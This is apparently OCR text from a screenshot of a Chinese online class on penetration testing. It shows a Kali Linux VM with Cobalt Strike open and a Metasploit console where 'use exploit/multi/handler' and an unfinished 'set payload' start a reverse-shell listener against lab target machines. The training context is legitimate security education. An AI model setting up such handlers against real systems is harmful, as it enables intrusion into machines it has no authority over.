 kali1904 - VMware Workstation
上课中 00:53:23
件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
kali1904 Target1_CentOS 7 64 位 Windows 7 x64 WindowsServer2012
pid arch last
Cobalt Strike root@kali: ~ 09:40 下午
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~/t...obaltStrike4.0 root@kali: ~
Session one died of dysentery.
Press ENTER to size up the situation
Date: April 25, 1848
Weather: It's always cool in the lab
Health: Overweight
Caffeine: 12975 mg
Hacked: All the things
Press SPACE BAR to continue
=[ metasploit v5.0.60-dev ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload
profile
default
中